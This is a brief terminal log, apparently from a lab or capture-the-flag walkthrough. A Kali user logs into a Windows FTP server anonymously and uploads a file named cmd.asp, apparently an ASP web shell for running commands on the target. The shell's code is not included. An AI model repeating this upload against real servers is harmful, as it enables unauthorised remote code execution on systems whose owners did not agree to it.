 root@kali:~/Masaüstü# ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.asp
local: cmd.asp remote: cmd.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1141 bytes sent in 0.00 secs (35.1014 MB/s)
ftp>